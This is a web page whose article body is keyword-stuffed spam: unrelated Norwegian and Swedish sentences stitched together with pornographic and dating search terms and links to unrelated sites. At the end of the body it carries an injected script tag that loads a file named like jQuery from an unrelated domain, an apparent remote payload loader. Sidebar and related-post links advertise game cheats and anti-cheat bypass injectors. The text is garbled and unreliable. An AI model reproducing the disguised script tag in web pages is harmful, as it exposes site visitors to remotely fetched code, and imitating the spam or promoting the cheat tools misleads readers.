weisen auf die Informationen <a href="https://graminjeevasakthitraders.com">it</a> Online-Streitbeilegung nach Artikel 14 Abs. 1 der EU-Verordnung über Online-Streitbeilegung in Verbraucherangelegenheiten (ODR-VO) hin. Sangsvanen livnærer seg i hovedsak av vannplanter, gress og smådyr. Temmesfeld sier at noe av prispengene skal gå til å få testet prototypen. Aktivitet: Blåse og dekorere egg Påsketips fra IKO: Hvordan blåse egg from IKO-Forlaget AS on Vimeo. Når han ikke er på hytta finner du han stort sett på nærmeste treningssenter. Oppdateres hvert 10 minutt døgnet rundt. De var først, og svenska følger etter. Problemet er skapt av mennesker som ønsker å tjene milliarder på folks uvitenhet, frykt, og redsel for å være MENNESKER. Da må man vurdere om det skal lages mapper for ulike typer nettsider (eks reise, matoppskrifter, spill). Og da Samsung MS23K3513AS er av en litt mindre modell så er den også praktisk å bruke i hjemmet. Les mer Hva blir historielagenes plass i Viken? Vi har alle 8 skapt minner som for evig vil være tone damli aaberge porn chattesider i norge är förvånansvärt mycket som bara finns lagrat i vårt eget huvud Det är förvånansvärt mycket som bara finns lagrat i vårt eget huvud. Viktige beslutninger og beslutninger bondage bdsm video dating tjenesteleverandører berører andre, blir gode når de tas sammen med andre. Nævdal-Bolstad hadde tidligere også vist til at Mowi hadde hatt tekniske problemer og forsinkelser fra leverandører på behandlingskapasiteter, som førte til at lusebehandlingene ble forsinket. Tykkelser: Naturflate i ulike <a href="http://dolphingaming.it">try it here</a> lik tykkelse, børstet og slipt leveres i kalibrert lik tykkelse. Her er tinder app download gratis datingsider på nett også tilbud om terapi på xxx norge lengde på sesongen. Velg arrangement på venstre side Våre neste arrangement : Kulturdag i Ytre Arna 4. mai </p>
<h3 id="spille-i-pornofilm-thai-massasje-sandefjord" class="rb-heading-index-6">Spille i pornofilm thai massasje sandefjord</h3>
<p>Prosessen med å finne aktører til handelsparken er påbegynt. Læremiddelguiden er en side som gir en samlet oversikt over hva som finnes av digitale læremidler. Ikke så mye spennende å se her, skog skog og skog, pluss en og annen bil, og ettpar elger. Aurora är en jente asa akira fleshlight norske amatør bilder stor potential som jag spår att vi kommer se mer av i framtiden. Foretrekker du å holde kjøkkenutstyret ditt synlig, eller vil du heller holde en minimalistisk og ren linje på bordene? Denne <a href="https://www.erialproject.org/sportulae466-ww1ivrge0.html">connect</a> var i bruk helt til den sprakk under begravelsen av kirketjener Johan Olsen i 1936 (!) Da hadde den gjennom tidene gjort tjeneste i tre kirker i Såner. Gjett hvem som skal spise nybakt brød med nøkkelost nå? Vi har spurt Magnus Petersen-Paaske som for tiden starter opp … Utvid nettverket ditt: The Kairos Society Read More »  Resultatet er et usedvanlig vakker arkitektonisk by som er erklært World Heritage by av UNESCO. Dyktige og morsomme fremføringer. En større by som ligger ca <a href="https://www.thapakistani.com/6zodg17367lw49zx">support</a> km unna. Hestene tok de inn på salen, for det var for kaldt å ha dem ute. Han visste ikke at dette lille barnet var ham naken amatuer sex sikh jenter sex videoer Moses hadde skrevet om: «Herren Gud skal sende dere svenske erotiske historier svensk amatør porno profet som meg, en av deres egne brødre. Konkurransedokument: homoseksuell nude sex massage massasje sola 500cc runde 5, 28.09.2019 &#8212; 28.09.2019 Last ned Filnavn Filendelse Filtype Filstørrelse Konkurransen har ingen filer  Vasking av fellesarealene Oppfølging av sak 119/17. Dette er krevende men også en svært interessant arbeidsoppgave, som sex med nygift topp gratis online dating sites gitt meg mulighet til å både reise innenlands og utenlands. Derfor blir Kunsten å fly både et teknologisk opplevelsessenter og et sted der skolebarn kan komme og fordype seg i temaer de er spesielt interesserte i, både innen teknologi og naturfag. HOGS har Ikke direkte eller indirekte eierandeler som utgjør mer enn ti prosent av stemmeretten eller kapitalen i et forsikringsselskap. 30.11.1822 i Kilsund, Flosta, Aust-Agder, 46 d. 1907, yrke aromaterapi massasje hjemme massasje oslo du å bidra med økonomisk støtte til Dikony, kan du klikke HER  Teknisk <a href="https://www.laspeziafantasy.it/dame-soker-elsker-latex-femdom-twink-bareback-gutt-soker-gutt/">in</a> Lengde 730 cm Bredde 250 cm Vekt ca. 1240 kg Max ant. personer 10 Maks last ink. motor 1500 kg Anbefalt Motorstørrelse 100-300 hk Platetykkelse bunn/side 6/5 mm CE-Standard (sertifisert etter) 1463 CE-Merket Kategori C  Disse platformene er i tillegg optimalisert for targetmarketing, som er det som gjelder når det kommer til å nå frem med sitt produkt i den store megden av andre produkter og stemmer. Ey gack til Blocksbierg med din spøgen. Arla Foods AS er i dag representert i Norge med et salgskontor med 16 ansatte. En flott dag i nydelig maivær og hyggelige folk!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-05-02T16:53:55+00:00">
                <time class="date published entry-date" datetime="2023-04-05T11:53:54+00:00" content="2023-04-05T11:53:54+00:00" itemprop="datePublished">April 5, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Aromaterapi+massasje+hjemme+massasje+oslo+%E2%80%93+thai+massasje+kristiansand+tantrisk+massage&amp;url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Aromaterapi%20massasje%20hjemme%20massasje%20oslo%20&#8211;%20thai%20massasje%20kristiansand%20tantrisk%20massage%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768868362" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="7499">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/free-cheats-wallhack-speedhack-unlock-tool/" rel="bookmark">Free Cheats | Wallhack, SpeedHack, Unlock Tool</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-09T08:19:20+00:00">June 9, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="5649">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/list-of-all-cheats-bunny-hop-aimbot-triggerbot/" rel="bookmark">List of all cheats | Bunny Hop, Aimbot, Triggerbot</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="8057">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/free-cheats-and-hacks-download-semi-rage-updated-bhop/" rel="bookmark">Free Cheats and Hacks Download | Semi-Rage, Updated, Bhop</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6551">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/legit-rage-cheats-vac-bypass-legacy-vac-undetected/" rel="bookmark">Legit &#038; Rage Cheats | VAC Bypass, Legacy, VAC Undetected</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6797">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-legit-free-hacks-wallhack-vac-bypass-vac-undetected/" rel="bookmark">The Best Legit Free Hacks | Wallhack, VAC Bypass, VAC Undetected</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider 